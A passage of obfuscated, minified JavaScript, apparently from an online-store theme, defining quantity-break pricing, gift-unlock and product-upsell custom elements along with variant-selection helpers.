_0x2d82f2/_0x2a9053},PIBZp:function(_0x50e5ae,_0xed36fd,_0x1ebab6,_0x5b0b0a){return _0x50e5ae(_0xed36fd,_0x1ebab6,_0x5b0b0a)},aIxsG:function(_0x2ed766,_0x29d91a,_0x343eda,_0x2602a8){return _0x2ed766(_0x29d91a,_0x343eda,_0x2602a8)},gkqtj:function(_0x28b01f,_0x1b8b3b,_0x363af9,_0x58fb1d){return _0x28b01f(_0x1b8b3b,_0x363af9,_0x58fb1d)},qohes:_0x53d1a5(643)+_0x53d1a5(2751)+"e",CLipK:_0x53d1a5(461)+_0x53d1a5(2815)+_0x53d1a5(886),eKGiS:_0x53d1a5(2222)},_0x30710c=_0x1bfad3[_0x53d1a5(2716)+_0x53d1a5(2481)],_0xec9286=Array[_0x53d1a5(904)](_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2573)]),_0x1f2710=>_0x1f2710[_0x53d1a5(2347)]);if(this[_0x53d1a5(1091)+_0x53d1a5(2381)]){const _0xa9919f=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(1132)](_0xf21eba=>_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x53d1a5(1249))[_0x53d1a5(2347)]===_0xf21eba[_0x53d1a5(579)]),_0x2c27b9=[..._0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(1251)])];_0x520cc7[_0x53d1a5(1317)](updateVariantStatuses,_0xa9919f,_0x2c27b9)}const _0x2d982a=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x28e18b=>{const _0xdcb1=_0x53d1a5,_0x2be633={rCYQy:function(_0x4a4661,_0x400186){return _0x520cc7[_0x34b2(2538)](_0x4a4661,_0x400186)}};return!_0x28e18b[_0xdcb1(2604)][_0xdcb1(2608)]((_0x217d24,_0x58894b)=>_0x2be633[_0xdcb1(1862)](_0xec9286[_0x58894b],_0x217d24))[_0xdcb1(1642)](!1)});if(!_0x2d982a){this[_0x53d1a5(1016)+_0x53d1a5(1135)]&&_0x520cc7[_0x53d1a5(1601)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,this[_0x53d1a5(1228)+_0x53d1a5(1579)]);return}if(this[_0x53d1a5(1228)+_0x53d1a5(1579)]&&!_0x2d982a[_0x53d1a5(1940)]&&_0x520cc7[_0x53d1a5(1489)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,!0))return;_0x30710c[_0x53d1a5(2509)][_0x53d1a5(993)]=_0x2d982a.id;const _0x32abbf=_0x30710c[_0x53d1a5(2509)][_0x53d1a5(1114)+"x"],_0x474803=_0x30710c[_0x53d1a5(1844)](_0x520cc7[_0x53d1a5(1560)]),_0x49bf3b=_0x474803[_0x53d1a5(2509)][_0x53d1a5(1679)];if(this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0x32abbf]=_0x2d982a.id,this[_0x53d1a5(1112)+"ts"]=this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b],this[_0x53d1a5(1916)+"a"](_0x2d982a),!this[_0x53d1a5(2331)+"es"])return;var _0x3e6199=2440+-2316*4+-2*-3412,_0xccce74=1*8629+-1114*4+-4173;const _0x3ef151=_0x520cc7[_0x53d1a5(2411)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(490)]),_0x54ea37=_0x520cc7[_0x53d1a5(1431)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1092)+_0x53d1a5(558)]),_0x13802a=_0x520cc7[_0x53d1a5(2424)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1516)+_0x53d1a5(677)]);for(let _0xbd2906=2953*1+2701+-5654;_0x520cc7[_0x53d1a5(1833)](_0xbd2906,_0x3ef151);_0xbd2906++){const _0x3848a4=_0x520cc7[_0x53d1a5(424)](parseInt,this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0xbd2906]),_0x1d7f25=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x38aef0=>parseInt(_0x38aef0.id)===_0x3848a4);if(!_0x1d7f25)return;_0x3e6199+=_0x1d7f25[_0x53d1a5(1479)],_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]&&_0x520cc7[_0x53d1a5(1294)](_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)],_0x1d7f25[_0x53d1a5(1479)])?_0xccce74+=_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]:_0xccce74+=_0x1d7f25[_0x53d1a5(1479)]}_0x3e6199=_0x520cc7[_0x53d1a5(895)](_0x520cc7[_0x53d1a5(1618)](_0x3e6199,_0x54ea37),_0x13802a);const _0x1a240c=_0x520cc7[_0x53d1a5(1546)](_0xccce74,_0x3e6199),_0x1d51c1=_0x520cc7[_0x53d1a5(1178)](Math[_0x53d1a5(2346)](_0x520cc7[_0x53d1a5(1532)](_0x1a240c,100)),100),_0x2e8f72=_0x520cc7[_0x53d1a5(1088)](_0x3e6199,_0x3ef151),_0x25403b=_0x520cc7[_0x53d1a5(1532)](_0xccce74,_0x3ef151),_0x2f314b=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x3e6199,this[_0x53d1a5(2475)+"t"],!0),_0x214aed=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0xccce74,this[_0x53d1a5(2475)+"t"],!0),_0x50bddc=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x1a240c,this[_0x53d1a5(2475)+"t"],!0),_0x37c6a1=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x1d51c1,this[_0x53d1a5(2475)+"t"],!0),_0x25d446=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x2e8f72,this[_0x53d1a5(2475)+"t"],!0),_0x4f0b9d=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0x25403b,this[_0x53d1a5(2475)+"t"],!0);_0x474803[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2020)])[_0x53d1a5(1753)](_0x3e886d=>{const _0x15a884=_0x53d1a5;let _0xa2bdd6=_0x3e886d[_0x15a884(2509)][_0x15a884(1842)];_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(2201)],_0x3ef151),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(657)],_0x2f314b),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1499)],_0x214aed),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(405)],_0x50bddc),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1969)],_0x37c6a1),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1323)],_0x25d446),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1634)],_0x4f0b9d),_0x3e886d[_0x15a884(1014)]=_0xa2bdd6});const _0x131fef=_0x474803[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x520cc7[_0x53d1a5(2651)]);_0x131fef&&(_0x520cc7[_0x53d1a5(1294)](_0xccce74,_0x3e6199)?_0x131fef[_0x53d1a5(683)][_0x53d1a5(2099)](_0x520cc7[_0x53d1a5(2857)]):_0x131fef[_0x53d1a5(683)][_0x53d1a5(2417)](_0x520cc7[_0x53d1a5(2857)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0xa0cdc6=_0xc51d9;return this[_0xa0cdc6(706)+"a"]=this[_0xa0cdc6(706)+"a"]||JSON[_0xa0cdc6(2747)](this[_0xa0cdc6(2663)][_0xa0cdc6(1028)+"t"]),this[_0xa0cdc6(706)+"a"]}[_0xc51d9(2485)+"ts"](){const _0x383760=_0xc51d9,_0x9323af={lvkGf:_0x383760(461)+_0x383760(2768)+_0x383760(498),KfIav:_0x383760(461)+_0x383760(1344)+_0x383760(2803)};this[_0x383760(924)+"s"]&&(this[_0x383760(1405)][_0x383760(1753)](_0x35b39f=>{const _0x17a87d=_0x383760;if(_0x35b39f[_0x17a87d(1629)+_0x17a87d(2056)](_0x9323af[_0x17a87d(1351)])){let _0x4aec10=[];_0x35b39f[_0x17a87d(1629)+_0x17a87d(2280)](_0x9323af[_0x17a87d(2845)])[_0x17a87d(1753)](_0x1a88d4=>{const _0x137f36=_0x17a87d;_0x4aec10[_0x137f36(2364)](_0x1a88d4[_0x137f36(2509)][_0x137f36(993)])}),this[_0x17a87d(2202)+_0x17a87d(2117)][_0x35b39f[_0x17a87d(2509)][_0x17a87d(1679)]]=_0x4aec10}}),this[_0x383760(1112)+"ts"]=[])}[_0xc51d9(1916)+"a"](_0x2ac030){const _0x4eae90=_0xc51d9;if(!_0x2ac030||!_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)])return;document[_0x4eae90(1629)+_0x4eae90(2280)](_0x4eae90(2262)+_0x4eae90(2683)+this[_0x4eae90(2509)][_0x4eae90(2338)]+'"]')[_0x4eae90(1753)](_0x4efa03=>_0x4efa03[_0x4eae90(2698)+_0x4eae90(1480)](this[_0x4eae90(2509)][_0x4eae90(2338)]+"-"+_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)].id,!0))}[_0xc51d9(917)+"ge"](_0x40ba8c){const _0x59bb1b=_0xc51d9,_0x284dbb={ovlvD:function(_0x3882a,_0x2fd158){return _0x3882a(_0x2fd158)}},_0x31f01f=_0x284dbb[_0x59bb1b(1738)](parseInt,_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2347)]);this[_0x59bb1b(2690)+_0x59bb1b(1739)]=_0x31f01f,this[_0x59bb1b(924)+"s"]&&(this[_0x59bb1b(1112)+"ts"]=this[_0x59bb1b(2202)+_0x59bb1b(2117)][_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2509)][_0x59bb1b(1679)]]),this[_0x59bb1b(889)+_0x59bb1b(2807)]&&this[_0x59bb1b(889)+_0x59bb1b(2807)][_0x59bb1b(2103)+"s"](_0x31f01f)}}customElements[_0xc51d9(2071)](_0xc51d9(1309)+_0xc51d9(1492),QuantityBreaks);function updateVariantStatuses(_0x5766de,_0xec60a2){const _0x10da7e=_0xc51d9,_0x34a748={uoexA:_0x10da7e(2313)+"e",sHpvK:_0x10da7e(702)+"nt",TEXoU:_0x10da7e(2347),ycHCO:_0x10da7e(1259),HdmYv:function(_0x388616,_0x1d7344){return _0x388616===_0x1d7344},bUWtz:_0x10da7e(1101),ihSrl:function(_0x360721,_0x4c134b){return _0x360721-_0x4c134b},QXFrS:_0x10da7e(1249)};_0xec60a2[_0x10da7e(1753)]((_0x35474c,_0x4476a7)=>{const _0x2fc40c=_0x10da7e,_0x2e61b6={NCYWy:_0x34a748[_0x2fc40c(1641)],ibGEa:_0x34a748[_0x2fc40c(1509)],iZkFT:_0x34a748[_0x2fc40c(1766)],nPTWl:_0x34a748[_0x2fc40c(1184)]};if(_0x34a748[_0x2fc40c(1304)](_0x4476a7,0))return;const _0x16b8bf=[..._0x35474c[_0x2fc40c(1629)+_0x2fc40c(2280)](_0x34a748[_0x2fc40c(1515)])],_0x2c733f=_0xec60a2[_0x34a748[_0x2fc40c(2049)](_0x4476a7,1)][_0x2fc40c(1629)+_0x2fc40c(2056)](_0x34a748[_0x2fc40c(599)])[_0x2fc40c(2347)],_0x105d41=_0x5766de[_0x2fc40c(1132)](_0xe92347=>_0xe92347[_0x2fc40c(1940)]&&_0xe92347[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x15b7a9=>_0x15b7a9[_0x2fc40c(1101)+(_0x4476a7+1)]),_0xa31a96=_0x5766de[_0x2fc40c(1132)](_0x18e0a3=>_0x18e0a3[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x142e4a=>_0x142e4a[_0x2fc40c(1101)+(_0x4476a7+(-585+3677*-1+4263))]);_0x16b8bf[_0x2fc40c(1753)](_0x2e0c1=>{const _0x7a2c4b=_0x2fc40c;_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2099)](_0x2e61b6[_0x7a2c4b(943)],_0x2e61b6[_0x7a2c4b(2001)]),_0xa31a96[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x105d41[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x2e0c1[_0x7a2c4b(2564)]=_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(943)])):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(2001)]))})})}function findAvailableVariant(_0x555b8a,_0x48d123,_0xf920aa=!0,_0x3017bd=!1,_0x1b026c=!1){const _0x542a92=_0xc51d9,_0x282699={PJjpZ:function(_0x481717,_0x1a48b9){return _0x481717-_0x1a48b9},KqNTn:function(_0x45b65d,_0x12ec2a){return _0x45b65d>=_0x12ec2a},VXUtc:function(_0x1aa927,_0x5b39c0){return _0x1aa927+_0x5b39c0},JCmxP:_0x542a92(2291),kCjTf:_0x542a92(679)+_0x542a92(2430)+_0x542a92(1166),eLKyI:_0x542a92(2290),egNeR:function(_0xc48f96,_0x2c344c){return _0xc48f96===_0x2c344c},FQEhP:_0x542a92(1101),KoPEu:_0x542a92(770)+_0x542a92(406),rgpsr:function(_0x63a47e,_0xe56e72){return _0x63a47e<_0xe56e72},LeihE:_0x542a92(702)+"nt",BrDNS:_0x542a92(2313)+"e",BZxbS:function(_0x5ec301,_0x223a1b){return _0x5ec301>_0x223a1b},kzhBb:_0x542a92(823)+_0x542a92(784),PRunv:_0x542a92(2750)};for(let _0x35cb19=_0x282699[_0x542a92(2496)](_0x48d123[_0x542a92(2442)],-3*1494+-284*-10+1643);_0x282699[_0x542a92(2383)](_0x35cb19,11454+-2*5727);_0x35cb19--){const _0x3c5c84=_0xf920aa?_0x555b8a[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(679)+_0x542a92(2430)+_0x542a92(1366)+"("+_0x282699[_0x542a92(2671)](_0x35cb19,1)+")"):_0x555b8a[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(961)])[_0x35cb19],_0x1d7c6f=_0xf920aa?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(2836)])[_0x542a92(2509)][_0x542a92(2616)]:_0x282699[_0x542a92(1242)],_0x4705d7=_0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2634)]):_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2854)]);let _0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x1155b0=>_0x1155b0[_0x542a92(2347)]===_0x48d123[_0x35cb19]),_0x31ca53=!1;for(;_0x282699[_0x542a92(524)](_0x315702,_0x282699[_0x542a92(2496)](_0x4705d7[_0x542a92(2442)],-3*-927+-2653+-127));){_0x315702++;const _0x13e0bf=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x13e0bf[_0x542a92(2347)],_0x31ca53=!0;break}}if(!_0x31ca53)for(_0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x18ab87=>_0x18ab87[_0x542a92(2347)]===_0x48d123[_0x35cb19]);_0x282699[_0x542a92(2853)](_0x315702,0);){_0x315702--;const _0x1606da=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x1606da[_0x542a92(2347)],_0x31ca53=!0;break}}if(_0x31ca53)return _0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(1611)])[_0x542a92(2347)]=_0x48d123[_0x35cb19]:_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(770)+_0x542a92(1729)+_0x542a92(2676)+_0x48d123[_0x35cb19]+'"]')[_0x542a92(1149)]=!0,_0x555b8a[_0x542a92(751)+_0x542a92(969)](new Event(_0x282699[_0x542a92(2060)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x53703c=_0xc51d9,_0x8f26a0={YbMAk:_0x53703c(1015)+_0x53703c(1827),BkTeM:_0x53703c(461)+_0x53703c(1570),EkRYb:_0x53703c(2795)+_0x53703c(1603)},_0x4cd1e0=_0x8f26a0[_0x53703c(2354)][_0x53703c(2147)]("|");let _0x3527a6=0;for(;;){switch(_0x4cd1e0[_0x3527a6++]){case"0":this[_0x53703c(1903)]=this[_0x53703c(1629)+_0x53703c(2280)](_0x8f26a0[_0x53703c(2459)]);continue;case"1":this[_0x53703c(2344)]=document[_0x53703c(1629)+_0x53703c(2056)](_0x8f26a0[_0x53703c(2455)]);continue;case"2":this[_0x53703c(1425)]();continue;case"3":this[_0x53703c(1832)+"t"]=this[_0x53703c(2509)][_0x53703c(1832)+"t"];continue;case"4":this[_0x53703c(1865)+_0x53703c(1592)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1309)+_0x53703c(2457)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"5":this[_0x53703c(1243)+_0x53703c(908)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1698)+_0x53703c(1430)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"6":this[_0x53703c(2840)+_0x53703c(2720)]=[];continue;case"7":super();continue}break}}[_0xc51d9(1425)](){const _0x4f67da=_0xc51d9,_0x97907f={krznm:function(_0x3ee07c,_0x44283c){return _0x3ee07c<_0x44283c},FvzwI:function(_0x3a7a0d,_0x23d575){return _0x3a7a0d(_0x23d575)},VYvzs:_0x4f67da(1399)+_0x4f67da(2168)+'"]'};let _0x444fee=7999+-1*-5977+-13975;const _0x535179=this[_0x4f67da(1832)+"t"]?document[_0x4f67da(1629)+_0x4f67da(2280)](_0x4f67da(2292)+_0x4f67da(2141)+this[_0x4f67da(1832)+"t"]):null;if(_0x535179&&_0x535179[_0x4f67da(2442)]){_0x444fee=-2686*-1+8789+11475*-1;for(let _0x8a7eac=-1*-7149+3048+-10197;_0x97907f[_0x4f67da(426)](_0x8a7eac,_0x535179[_0x4f67da(2442)]);_0x8a7eac++)_0x444fee+=_0x97907f[_0x4f67da(2595)](parseInt,_0x535179[_0x8a7eac][_0x4f67da(2509)][_0x4f67da(490)])}else if(this[_0x4f67da(1865)+_0x4f67da(1592)])_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,this[_0x4f67da(1865)+_0x4f67da(1592)][_0x4f67da(2690)+_0x4f67da(1739)]);else if(this[_0x4f67da(1243)+_0x4f67da(908)]){const _0x404103=this[_0x4f67da(1243)+_0x4f67da(908)][_0x4f67da(1629)+_0x4f67da(2056)](_0x97907f[_0x4f67da(2541)]);_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,_0x404103[_0x4f67da(2347)])}this[_0x4f67da(2103)+"s"](_0x444fee,!0)}[_0xc51d9(2103)+"s"](_0x5f25cb,_0x15c962=!1){const _0x29c68c=_0xc51d9,_0x3f1d9d={lPJxh:function(_0x4f884a,_0x56fb62){return _0x4f884a<=_0x56fb62},owIbH:function(_0xe5f10d,_0x43291c){return _0xe5f10d(_0x43291c)},upVcl:_0x29c68c(1374)+_0x29c68c(2650)+_0x29c68c(1094),Lbcvz:_0x29c68c(1156),XAfFp:_0x29c68c(1003)};this[_0x29c68c(2840)+_0x29c68c(2720)]=[],this[_0x29c68c(1903)][_0x29c68c(1753)](_0x9c27be=>{const _0x55dc62=_0x29c68c;if(_0x3f1d9d[_0x55dc62(2691)](_0x3f1d9d[_0x55dc62(1534)](parseInt,_0x9c27be[_0x55dc62(2509)][_0x55dc62(490)]),_0x5f25cb)){_0x9c27be[_0x55dc62(683)][_0x55dc62(2417)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1502)];const _0x53ae91=document[_0x55dc62(1629)+_0x55dc62(2056)](_0x55dc62(2292)+_0x55dc62(2141)+_0x9c27be[_0x55dc62(2509)][_0x55dc62(1831)]);_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)]&&!_0x53ae91&&this[_0x55dc62(2840)+_0x55dc62(2720)][_0x55dc62(2627)](_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)])}else _0x9c27be[_0x55dc62(683)][_0x55dc62(2099)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1548)]}),this[_0x29c68c(1832)+"t"]&&_0x15c962&&this[_0x29c68c(2484)+_0x29c68c(2618)]()}[_0xc51d9(2484)+_0xc51d9(2618)](){const _0x267d33=_0xc51d9,_0x5b9760={AxHCw:function(_0x37b29d,_0x3eb06b){return _0x37b29d===_0x3eb06b},GcDFv:_0x267d33(1156)};if(!this[_0x267d33(1832)+"t"])return;const _0x466670=document[_0x267d33(1629)+_0x267d33(2280)](_0x267d33(2292)+_0x267d33(2141)+this[_0x267d33(1832)+"t"]);this[_0x267d33(1903)][_0x267d33(1753)](_0x216279=>{const _0x3291ae=_0x267d33;_0x466670[_0x3291ae(2442)]?_0x5b9760[_0x3291ae(2227)](_0x216279[_0x3291ae(2509)][_0x3291ae(1655)],_0x5b9760[_0x3291ae(2833)])&&_0x216279[_0x3291ae(2509)][_0x3291ae(1260)]?this[_0x3291ae(465)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279)})}[_0xc51d9(465)](_0x4041e2){const _0x33a945=_0xc51d9,_0x37d604={ohYNp:_0x33a945(1928)+"rm"};if(document[_0x33a945(1629)+_0x33a945(2056)](_0x33a945(2292)+_0x33a945(2141)+_0x4041e2[_0x33a945(2509)][_0x33a945(1831)]))return;const _0x2ca627=_0x4041e2[_0x33a945(1629)+_0x33a945(2056)](_0x37d604[_0x33a945(2079)]);_0x2ca627&&_0x2ca627[_0x33a945(1348)+"it"]()}[_0xc51d9(655)+_0xc51d9(791)](_0x59d1b5){const _0x4f2904=_0xc51d9,_0x1e9408=document[_0x4f2904(1629)+_0x4f2904(2056)](_0x4f2904(2292)+_0x4f2904(2141)+_0x59d1b5[_0x4f2904(2509)][_0x4f2904(1831)]);!_0x1e9408||!this[_0x4f2904(2344)]||this[_0x4f2904(2344)][_0x4f2904(432)+_0x4f2904(2409)](_0x1e9408[_0x4f2904(2509)][_0x4f2904(1529)],-2713*-2+-1*5660+234)}}customElements[_0xc51d9(2071)](_0xc51d9(1374)+_0xc51d9(1682),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3a8943=_0xc51d9,_0x3a71ff={Hgyfy:_0x3a8943(1087)+_0x3a8943(874),sxkdQ:_0x3a8943(628)+_0x3a8943(1478),QqWdq:_0x3a8943(2023)+_0x3a8943(2849)+_0x3a8943(866),SSGpe:_0x3a8943(823)+_0x3a8943(784),UnPcI:_0x3a8943(1855)+_0x3a8943(2482)+_0x3a8943(1743),LDASq:_0x3a8943(1928)+"rm",tiAxT:_0x3a8943(763)+"]",hKZGR:function(_0x571eaa,_0xe2a832){return _0x571eaa===_0xe2a832},oVjhd:_0x3a8943(1156),jydUD:function(_0x56bc85,_0x16c5d6){return _0x56bc85===_0x16c5d6},oHRoF:function(_0x116e68,_0x445516){return _0x116e68===_0x445516},kdxPD:_0x3a8943(2591)+_0x3a8943(2621),pbrzs:function(_0x4d1473,_0x36d703){return _0x4d1473(_0x36d703)},bAosu:function(_0xf62711,_0x1fa965){return _0xf62711(_0x1fa965)},gKuTC:_0x3a8943(660)+_0x3a8943(2612)+_0x3a8943(2757),FrchD:function(_0x3f061e,_0x5d94ee){return _0x3f061e(_0x5d94ee)},EwiEw:_0x3a8943(660)+_0x3a8943(2767)+_0x3a8943(2547),kJcjO:function(_0xcb761a,_0x4bc3a3){return _0xcb761a===_0x4bc3a3},wSywb:_0x3a8943(1440),IIvXE:_0x3a8943(2750)};if(super(),this[_0x3a8943(2098)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(518)]),this[_0x3a8943(2177)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2570)]),this[_0x3a8943(1255)+_0x3a8943(1456)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(475)]),this[_0x3a8943(1255)+_0x3a8943(1911)+"s"]=this[_0x3a8943(1629)+_0x3a8943(2280)](_0x3a71ff[_0x3a8943(493)]),this[_0x3a8943(2663)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1799)]),this[_0x3a8943(2550)+"m"]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2669)]),this[_0x3a8943(2550)+"m"]&&(this[_0x3a8943(2678)]=this[_0x3a8943(2550)+"m"][_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1131)])),this[_0x3a8943(1016)+_0x3a8943(1135)]=_0x3a71ff[_0x3a8943(880)](this[_0x3a8943(2509)][_0x3a8943(1016)+_0x3a8943(1135)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(1228)+_0x3a8943(1579)]=_0x3a71ff[_0x3a8943(1046)](this[_0x3a8943(2509)][_0x3a8943(1228)+_0x3a8943(1579)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]=_0x3a71ff[_0x3a8943(868)](this[_0x3a8943(2509)][_0x3a8943(2331)+"es"],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]){const _0x301d42=_0x3a71ff[_0x3a8943(1392)][_0x3a8943(2147)]("|");let _0x58cd77=6513+-488*6+-3585;for(;;){switch(_0x301d42[_0x58cd77++]){case"0":this[_0x3a8943(1479)]=_0x3a71ff[_0x3a8943(1116)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1479)]);continue;case"1":this[_0x3a8943(1516)+_0x3a8943(677)]=_0x3a71ff[_0x3a8943(1116)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1516)+_0x3a8943(677)]);continue;case"2":this[_0x3a8943(1568)+"ce"]=_0x3a71ff[_0x3a8943(1927)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1568)+"ce"]);continue;case"3":this[_0x3a8943(2813)+_0x3a8943(1436)]&&(this[_0x3a8943(2553)+_0x3a8943(2657)]=document[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a8943(612)+_0x3a8943(1983)+this[_0x3a8943(2509)][_0x3a8943(2338)]));continue;case"4":this[_0x3a8943(1362)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1070)]);continue;case"5":this[_0x3a8943(1092)+_0x3a8943(558)]=_0x3a71ff[_0x3a8943(2508)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1092)+_0x3a8943(558)]);continue;case"6":this[_0x3a8943(1568)+_0x3a8943(2265)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1098)]);continue;case"7":this[_0x3a8943(2475)+"t"]=this[_0x3a8943(2509)][_0x3a8943(2475)+"t"];continue;case"8":this[_0x3a8943(2813)+_0x3a8943(1436)]=_0x3a71ff[_0x3a8943(2775)](this[_0x3a8943(2509)][_0x3a8943(1661)+_0x3a8943(611)],_0x3a71ff[_0x3a8943(1476)]);continue}break}}this[_0x3a8943(2177)]&&this[_0x3a8943(2177)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(2464)],this[_0x3a8943(2282)+"le"][_0x3a8943(1765)](this)),this[_0x3a8943(1255)+_0x3a8943(1456)]&&this[_0x3a8943(1255)+_0x3a8943(1456)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(782)],this[_0x3a8943(2028)+_0x3a8943(1699)][_0x3a8943(1765)](this))}[_0xc51d9(2282)+"le"](_0x280786){const 